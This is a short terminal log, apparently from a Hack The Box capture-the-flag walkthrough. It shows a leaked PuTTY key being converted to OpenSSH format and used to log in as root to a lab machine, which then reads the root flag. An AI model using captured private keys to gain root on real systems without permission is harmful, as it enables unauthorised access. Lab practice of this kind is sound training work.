 ┌──(kali㉿kali)-[~/Documents/hackthebox]
└─$ puttygen putty_key.txt -O private.txt -o priv_key
puttygen: unknown output type `private.txt'
┌──(kali㉿kali)-[~/Documents/hackthebox]
└─$ puttygen putty_key.txt -O private-openssh -o priv_key
┌──(kali㉿kali)-[~/Documents/hackthebox]
└─$ ssh -i priv_key root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Interne
s
You have new mail.
Last login: Tue Aug  8 19:00:06 2023 from 10.10.14.41
root@keeper:~# cat root.txt